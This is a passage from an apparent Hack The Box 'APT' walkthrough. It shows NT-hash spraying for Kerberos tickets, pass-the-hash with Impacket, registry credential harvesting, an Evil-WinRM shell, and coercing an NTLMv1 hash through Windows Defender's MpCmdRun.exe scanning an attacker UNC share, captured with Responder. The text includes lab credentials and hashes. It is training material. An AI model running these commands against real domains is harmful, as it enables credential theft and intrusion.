52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ crackmapexec --verbose smb -d htb henry.vinson localhost
DEBUG Passed args:
{'aesKey': None,
'amsi_bypass': None,
'clear_obfscripts': False,
'content': False,
'continue_on_success': False,
'cred_id': [],
'darrell': False,
'depth': None,
'disks': False,
'domain': 'htb',
'exclude_dirs': '',
'exec_method': None,
'execute': None,
'fail_limit': None,
'force_ps32': False,
'gen_relay_list': None,
'get_file': None,
'gfail_limit': None,
'groups': None,
'hash': [],
'jitter': None,
'kdcHost': None,
'kerberos': False,
'list_modules': False,
'local_auth': False,
'local_groups': None,
'loggedon_users': False,
'lsa': False,
'module': None,
'module_options': [],
'no_bruteforce': False,
'no_output': False,
'ntds': None,
'obfs': False,
'only_files': False,
'pass_pol': False,
'password': [],
'pattern': None,
'port': 445,
'protocol': 'smb',
'ps_execute': None,
'put_file': None,
'regex': None,
'rid_brute': None,
'sam': False,
'server': 'https',
'server_host': '0.0.0.0',
'server_port': None,
'sessions': False,
'share': 'C$',
'shares': False,
'show_module_options': False,
'smb_server_port': 445,
'spider': None,
'spider_folder': '.',
'target': ['henry.vinson', 'localhost'],
'threads': 100,
'timeout': None,
'ufail_limit': None,
'username': [],
'users': None,
'verbose': True,
'wmi': None,
'wmi_namespace': 'root\\cimv2'}
DEBUG Using selector: EpollSelector
DEBUG Running
DEBUG Started thread poller
DEBUG Error resolving hostname henry.vinson: [Errno -2] Name or service not known
DEBUG Error retrieving os arch of ::1: Could not connect: [Errno 111] Connection refused
SMB ::1 445 APT [*] Windows Server 2016 Standard 14393 (name:APT) (domain:htb) (signing:True) (SMBv1:True)
DEBUG Stopped thread poller
I tried many different things, and even checked to verbose debugging information, but could not identify the problem. If someone could tell me what I was doing wrong I would greatly appreciate it!!
getTGT.py (cont)
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(cat nt_hashes);do getTGT.py -hashes $x -dc-ip apt.htb.local htb/henry.vinson 2>/dev/null;done
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
The next day, my clock was magicaly working correctly. I didn’t restart the system or anything (I had actually only paused the vm). This time I was able to enumerate the users (or at least was able to connect and get the PREAUTH_FAILED error instead of the Clock Skew error).
1
2
3
4
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(cat nt_hashes);do getTGT.py -hashes $x -dc-ip apt.htb.local htb/henry.vinson | grep -v Impacket | grep -v "KDC_ERR_PREAUTH_FAILED" | tee -a valid_hash && echo $x >> valid_hash;done
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
I used a bit of bash hackery to remove the results that showed failed attempts and let it run. (I assumed it would take a long time so I let it go and got dinner).
When I checked in on the progress, I noticed that I still received the time sync error, but this time only for one hash; all others reported PREAUTH error.
1
2
3
4
┌──(zweilos㉿kali)-[~/htb/apt]
└─$cat valid_hash
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb
I checked my saved output, and saw that there was only one has that didn’t trigger the PREAUTH_FAILED error.
1
2
3
4
5
6
7
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ net time -S apt.htb.local
Tue Mar 30 21:38:19 2021
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ date
Tue 30 Mar 2021 09:28:35 PM EDT
my errors were caused because the time was 10 minutes off…Thank you net time!!
1
2
3
4
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(head -1 test);do getTGT.py -hashes $x -dc-ip apt.htb.local htb/henry.vinson@apt.htb | grep -v Impacket | tee -a valid_hash3 && echo $x >> valid_hash3 ;done
[*] Saving ticket in henry.vinson@apt.htb.ccache
And it worked!!
1
2
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ export KRB5CCNAME=henry.vinson@apt.htb.ccache
I exported the Kerberos ticket to a variable for use by other programs and pushed forward.
Pass the hash
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ psexec.py -hashes 'aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb' htb/henry.vinson@apt.htb.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on apt.htb.local.....
[-] share 'backup' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
The hash seemed to be valid! I got a listing of shares, though psexec.py wouldn’t connect since they weren’t writeable.
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb/henry.vinson@apt.htb.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
I tried using wmiexec.py but I was denied access by RPC. I did find out that the machine was using SMBv3 which made things more difficult.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb/henry.vinson@apt.htb.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
I was starting to think that the hash was not valid since all of the tools were giving access denied errors, though it did enumerate shares…
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ dcomexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb htb/henry.vinson@apt.htb.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
I kept going down the list of impacket tools that seemed relevant. I had to look up query syntax for reg when I came to reg.py.
- https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/reg-query
The argument -s sounded useful for dumping all keys at once. HKCU seemed like a good place to start dumping.
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ python3 /usr/local/bin/reg.py -dc-ip apt.htb.local -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb apt.htb.local query -keyName HKCU -s
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[-] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
However, this also didn’t seem to work. I tried each of these Impacket tools using the -k option to use Kerberos authentication after exporting the key to KRB5CCNAME, but it didn’t seem to authenticate with what I thought was the correct Kerberos ticket. I decided to go back and try to troubleshoot my ticket.
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ klist
Ticket cache: FILE:henry.vinson@apt.htb.ccache
Default principal: henry.vinson@HTB.LOCAL
Valid starting Expires Service principal
03/30/2021 21:54:04 03/31/2021 07:54:04 krbtgt/HTB@HTB.LOCAL
renew until 03/31/2021 21:52:51
- https://0xeb-bp.com/blog/2019/11/21/practical-guide-pass-the-ticket.html
Using the klist tool I found out that the ticket was expired. I had created it the day before, but tickets have a shorter expiration than that.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(cat test);do getTGT.py -hashes $x -dc-ip apt.htb.local htb.local/henry.vinson@apt.htb | grep -v Impacket | tee -a valid_hash;done
[*] Saving ticket in henry.vinson@apt.htb.ccache
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ klist
Ticket cache: FILE:henry.vinson@apt.htb.ccache
Default principal: henry.vinson@HTB.LOCAL
Valid starting Expires Service principal
03/31/2021 20:18:19 04/01/2021 06:18:19 krbtgt/HTB@HTB.LOCAL
renew until 04/01/2021 20:15:12
I ran my one-liner from earlier (on just the valid hash this time) to get a new ticket. I checked it using klist again and saw that the time was refreshed.
Dumping the registry
I tried dumping the registry again using the same command and this time it took much, much, longer to output (like everything else on this machine so far!). I was sure that it was working this time!! I used the -s reg option to make it recursively get all keys. I chose HKEY-USER first since it was a likely place to find potential credentials and other useful system information.
- https://www.lifewire.com/hkey-users-2625903
Each registry key located under the HKEY_USERS hive corresponds to a user on the system and is named with that user’s security identifier, or SID. The registry keys and registry values located under each SID control settings specific to that user, like mapped drives, installed printers, environment variables, desktop background, and much more, and is loaded when the user first logs on.
1
2
3
4
5
6
7
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ python3 /home/zweilos/.local/bin/reg.py -k apt.htb.local query -keyName HKLM -s | tee regdump_HKLM
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Cannot check RemoteRegistry status. Hoping it is started...
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
Next I tried to download HKLM while I perused through HKU, but I was denied access.
1
2
3
4
5
6
7
8
\Software\Microsoft\Windows\CurrentVersion\Explorer\SearchPlatform\Preferences\
BreadCrumbBarSearchDefault REG_SZ MSNSearch
DisableAutoNavigateURL REG_DWORD 0x0
DisableAutoResolveEmailAddrs REG_DWORD 0x0
DisableResultsInNewWindow REG_DWORD 0x0
DisableTabbedBrowsing REG_DWORD 0x0
EditSavedSearch REG_DWORD 0x0
IEAddressBarSearchDefault REG_SZ MSNSearch
Apparently this user never uses this machine, since their default search was MSNSearch. There surprisingly was actually not that much information in this registry dump. I went back and downloaded the entire HKU hive to include information from all users.
1
2
3
4
5
6
7
8
9
10
11
12
13
\Software\Microsoft\Windows\CurrentVersion\Group Policy\GroupMembership\
Group0 REG_SZ S-1-5-21-2993095098-2100462451-206186470-513
Group1 REG_SZ S-1-1-0
Group2 REG_SZ S-1-5-32-545
Group3 REG_SZ S-1-5-32-554
Group4 REG_SZ S-1-5-4
Group5 REG_SZ S-1-2-1
Group6 REG_SZ S-1-5-11
Group7 REG_SZ S-1-5-15
Group8 REG_SZ S-1-2-0
Group9 REG_SZ S-1-18-1
Group10 REG_SZ S-1-16-8192
Count REG_DWORD 0xb
The group policy key gave a listing of the groups that existed on this machine. I could use this to look up the well known groups by their SID.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
\Volatile Environment\
LOGONSERVER REG_SZ \\APT
USERDNSDOMAIN REG_SZ HTB.LOCAL
USERDOMAIN REG_SZ HTB
USERNAME REG_SZ henry.vinson
USERPROFILE REG_SZ C:\Users\henry.vinson
HOMEPATH REG_SZ \Users\henry.vinson
HOMEDRIVE REG_SZ C:
APPDATA REG_SZ C:\Users\henry.vinson\AppData\Roaming
LOCALAPPDATA REG_SZ C:\Users\henry.vinson\AppData\Local
USERDOMAIN_ROAMINGPROFILE REG_SZ HTB
\Volatile Environment\1\
SESSIONNAME REG_SZ Console
CLIENTNAME REG_SZ
I reached the end of the file and found some minorly useful information. I started doing some searches to see if I missed something.
Finding user creds
1
2
3
\Software\GiganticHostingManagementSystem\
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
Searching for Password yeilded something that I had scrolled right past in my first look through. There was a username and password henry.vinson_adm:G1#Ny5@2dvht.
Initial Foothold
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ evil-winrm -u henry.vinson_adm -p G1#Ny5@2dvht -i apt.htb.local 1 ⨯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
==================== =============================================
htb\henry.vinson_adm S-1-5-21-2993095098-2100462451-206186470-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
I used Evil-WinRM to log in using these credentials. After all that, I finally had a shell! There were no useful or interesting groups or privileges.
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Desktop> ls
Directory: C:\Users\henry.vinson_adm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/31/2021 3:46 PM 34 user.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Desktop> type user.txt
0be8b33241a64934480a8ff868aca6ca
I found the proof that I had made it inside on the user’s Desktop.
Path to Power (Gaining Administrator Access)
Enumeration as henry.vinson_adm
None of the .exe versions of winPEAS worked on this machine, so I had to run the .bat instead. I was also denied running the systeminfo command. The .bat version of WinPEAS seemed to be stuck on a loop, so I started poking around in another shell manually using the things it pointed out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Desktop> type C:\Windows\Panther\unattend.xml
<?xml version='1.0' encoding='utf-8'?>
<unattend xmlns="urn:schemas-microsoft-com:unattend">
<settings pass="generalize" wasPassProcessed="true">
<component name="Microsoft-Windows-PnpSysprep" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<PersistAllDeviceInstalls>true</PersistAllDeviceInstalls>
</component>
</settings>
<settings pass="oobeSystem" wasPassProcessed="true">
<component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<OOBE>
<SkipMachineOOBE>true</SkipMachineOOBE>
<HideEULAPage>true</HideEULAPage>
<SkipUserOOBE>true</SkipUserOOBE>
<ProtectYourPC>1</ProtectYourPC>
</OOBE>
<TimeZone>GMT Standard Time</TimeZone>
<AutoLogon>
<Enabled>true</Enabled>
<Username>Administrator</Username>
<LogonCount>1</LogonCount>
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Domain>apt</Domain>
</AutoLogon>
<UserAccounts>
<AdministratorPassword>*SENSITIVE*DATA*DELETED*</AdministratorPassword>
</UserAccounts>
<FirstLogonCommands>
<SynchronousCommand wcm:action="add">
<CommandLine>net user dsc Password123! /add</CommandLine>
<Order>1</Order>
</SynchronousCommand>
<SynchronousCommand wcm:action="add">
<CommandLine>net localgroup administrators dsc /add</CommandLine>
<Order>2</Order>
</SynchronousCommand>
<SynchronousCommand wcm:action="add">
<CommandLine>winrm quickconfig -force</CommandLine>
<Order>3</Order>
</SynchronousCommand>
<SynchronousCommand wcm:action="add">
<CommandLine>powershell -Command 'Enable-PSRemoting -Force'</CommandLine>
<Order>4</Order>
</SynchronousCommand>
<SynchronousCommand wcm:action="add">
<CommandLine>powershell -File C:\lcm.ps1</CommandLine>
<Order>5</Order>
</SynchronousCommand>
<SynchronousCommand wcm:action="add">
<CommandLine>powershell -enc KABHAGUAdAAtAE4AZQB0AEEAZABhAHAAdABlAHIAIAB8ACAARABpAHMAYQBiAGwAZQAtAE4AZQB0AEEAZABhAHAAdABlAHIAQgBpAG4AZABpAG4AZwAgAC0AQwBvAG0AcABvAG4AZQBuAHQASQBEACAAbQBzAF8AdABjAHAAaQBwADYAIAAtAGMAbwBuAGYAaQByAG0AOgAkAGYAYQBsAHMAZQApAA==</CommandLine>
<Order>6</Order>
</SynchronousCommand>
</FirstLogonCommands>
</component>
</settings>
<settings pass="specialize" wasPassProcessed="true">
<component name="Microsoft-Windows-Shell-Setup" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<RegisteredOwner>Administrator</RegisteredOwner>
<RegisteredOrganization>Managed by Terraform</RegisteredOrganization>
<ComputerName>apt</ComputerName>
</component>
<component name="Microsoft-Windows-TCPIP" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<Interfaces>
<Interface wcm:action="add">
<Ipv4Settings>
<DhcpEnabled>false</DhcpEnabled>
</Ipv4Settings>
<UnicastIpAddresses>
<IpAddress wcm:action="add" wcm:keyValue="1">10.10.10.86/24</IpAddress>
</UnicastIpAddresses>
<Ipv6Settings>
<DhcpEnabled>true</DhcpEnabled>
</Ipv6Settings>
<Identifier>00-50-56-b4-b2-37</Identifier>
<Routes>
<Route wcm:action="add">
<Identifier>1</Identifier>
<Prefix>0.0.0.0/0</Prefix>
<NextHopAddress>10.10.10.2</NextHopAddress>
</Route>
</Routes>
</Interface>
</Interfaces>
</component>
<component name="Microsoft-Windows-DNS-Client" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<Interfaces>
<Interface wcm:action="add">
<Identifier>00-50-56-b4-b2-37</Identifier>
<DNSServerSearchOrder>
<IpAddress wcm:action="add" wcm:keyValue="1">127.0.0.1</IpAddress>
</DNSServerSearchOrder>
</Interface>
</Interfaces>
</component>
<component name="Microsoft-Windows-Deployment" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<RunSynchronous>
<RunSynchronousCommand wcm:action="add">
<Path>C:\sysprep\guestcustutil.exe restoreMountedDevices</Path>
<Order>1</Order>
</RunSynchronousCommand>
<RunSynchronousCommand wcm:action="add">
<Path>C:\sysprep\guestcustutil.exe flagComplete</Path>
<Order>2</Order>
</RunSynchronousCommand>
<RunSynchronousCommand wcm:action="add">
<Path>C:\sysprep\guestcustutil.exe deleteContainingFolder</Path>
<Order>3</Order>
</RunSynchronousCommand>
</RunSynchronous>
</component>
</settings>
</unattend>
The output had mentioned a few interesting files. The first I checked was C:\Windows\Panther\unattend.xml. These unattend files can often hold plaintext credentials. This administrator had been smart enough to remove his credentials afterwards. It did contain some IPs and MAC information that could have been useful during a normal engagement.
1
(Get-NetAdapter | Disable-NetAdapterBinding -ComponentID ms_tcpip6 -confirm:$false)
The base64 encoded command drew my attention, so I decoded it. It looked as if this was used to disable ipv6?
1
2
3
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Desktop> type C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
The powershell history file contained something interesting. The administrator credentials had been used to run a scriptblock that set the value of a registry key
1
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Desktop> echo $Cred
I tried to echo the variable from the command in the history file to see if it still existed. Nope. didnt work. :laugh:
- https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level
- https://itconnect.uw.edu/wares/msinf/other-help/lmcompatibilitylevel/ntlmv1-removal-known-problems-and-workarounds/
- https://book.hacktricks.xyz/windows/ntlm
Some reasearch revealed some useful information about the registry key that was modified in the command from the history.
The Network security: LAN Manager authentication level setting determines which challenge/response authentication protocol is used for network logons. This choice affects the authentication protocol level that clients use, the session security level that the computers negotiate, and the authentication level that servers accept.
1
Send NTLM response only | Client devices use NTLMv1 authentication, and they use NTLMv2 session security if the server supports it. Domain controllers accept LM, NTLM, and NTLMv2 authentication. | 2
A value of ‘2’ meant that NTLM hashes would be sent if they were requested by a service. According to hacktricks I could abuse the print spooler service to get the machine to send the hash to my machine, where I could capture it with responder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ sudo responder -I tun0 --lm
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[!] The challenge must be exactly 16 chars long.
Example: 1122334455667788
I tried to get responder to request LM hashes using the --lm argument, but it gave an error telling me to supply a challenge. The instructions on this hacktricks page are not as well written as a lot of others, but at least responder gave a verbose enough error message to fix the problem.
MpCmdRun.exe
Some more research revealed a GitHub account with a good list of different ways to leak NTLM hashes. The entry on Windows Defender intrigued me.
Windows Defender MpCmdRun
Scans for malicious software. Values for ScanType are: 0 Default, according to your configuration, -1 Quick scan, -2 Full scan, -3 File and directory custom scan.
There was an argument that allowed for the user to specify a file or directory to scan. Remote share scanning sounded like a useful feature to exploit!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Documents\test> cd "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2008.9-0\"
Cannot find path 'C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2008.9-0\' because it does not exist.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\henry.vinson_adm\Documents\test> cd "C:\ProgramData\Microsoft\Windows Defender\platform\"
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\ProgramData\Microsoft\Windows Defender\platform> ls
Directory: C:\ProgramData\Microsoft\Windows Defender\platform
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/10/2020 11:09 AM 4.18.2010.7-0
d----- 3/17/2021 3:13 PM 4.18.2102.4-0
The example on the page did not work because the specified version of Windows Defender was different, but I found two newer versions in the /platform folder. I hoped that one of these would still be vulnerable to this issue.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0> ./MpCmdRun.exe -Scan -ScanType 3 -file \\10.10.14.187\test
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0> type C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log
-------------------------------------------------------------------------------------
MpCmdRun: Command Line: "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe" -Scan -ScanType 3 -File \\10.10.14.187:8081\file.txt
Start Time: Thu Apr 01 2021 22:25:24
MpEnsureProcessMitigationPolicy: hr = 0x0
Starting RunCommandScan.
INFO: ScheduleJob is not set. Skipping signature update.
Scanning path as file: \\10.10.14.187:8081\file.txt.
Start: MpScan(MP_FEATURE_SUPPORTED, dwOptions=16385, path \\10.10.14.187:8081\file.txt, DisableRemediation = 0, BootSectorScan = 0, Timeout in days = 1)
MpScan() started
Warning: MpScan() encounter errror. hr = 0x80508023
MpScan() was completed
ERROR: MpScan(dwOptions=16385) Completion Failed 80508023
MpCmdRun.exe: hr = 0x80508023.
MpCmdRun: End Time: Thu Apr 01 2021 22:25:24
-------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------
MpCmdRun: Command Line: "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe" -h
Start Time: Thu Apr 01 2021 22:28:13
MpEnsureProcessMitigationPolicy: hr = 0x0
MpCmdRun: End Time: Thu Apr 01 2021 22:28:13
-------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------
MpCmdRun: Command Line: "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe" -Scan -ScanType 3 -Path \\10.10.14.187\
Start Time: Thu Apr 01 2021 22:28:56
MpEnsureProcessMitigationPolicy: hr = 0x0
Starting RunCommandScan.
MpCmdRun.exe: hr = 0x80070667.
MpCmdRun: End Time: Thu Apr 01 2021 22:28:56
-------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------
MpCmdRun: Command Line: "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe" -Scan -ScanType 3 -file \\10.10.14.187\test
Start Time: Thu Apr 01 2021 22:29:07
MpEnsureProcessMitigationPolicy: hr = 0x0
Starting RunCommandScan.
INFO: ScheduleJob is not set. Skipping signature update.
Scanning path as file: \\10.10.14.187\test.
Start: MpScan(MP_FEATURE_SUPPORTED, dwOptions=16385, path \\10.10.14.187\test, DisableRemediation = 0, BootSectorScan = 0, Timeout in days = 1)
MpScan() started
Warning: MpScan() encounter errror. hr = 0x80508023
MpScan() was completed
ERROR: MpScan(dwOptions=16385) Completion Failed 80508023
MpCmdRun.exe: hr = 0x80508023.
MpCmdRun: End Time: Thu Apr 01 2021 22:29:11
-------------------------------------------------------------------------------------
The scan reported that it failed after doing each of its checks.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ sudo responder -I tun0 --lm
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
...snipped...
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.187]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
However, I got a hit back on my listener! I had the NTLMv1 hash of the user APT$.
crack.sh
Remember that the printer will use the computer account during the authentication, and computer accounts use long and random passwords that you probably won’t be able to crack using common dictionaries. But the NTLMv1 authentication uses DES (more info here), so using some services specially dedicated to cracking DES you will be able to crack it (you could use https://crack.sh/ for example).
The hacktricks blog mentioned that I would get the computer account hash, which seemed to be true. It also mentioned to use the crack.sh service to crack it. This is a website that offers cracking services using their pre-computed rainbow tables.
There’s a number of articles on the LmCompatibilityLevel setting in Windows, but this will only work if a client has this setting at 2 or lower.
This matched what I had found on the machine. It was looking good so far.
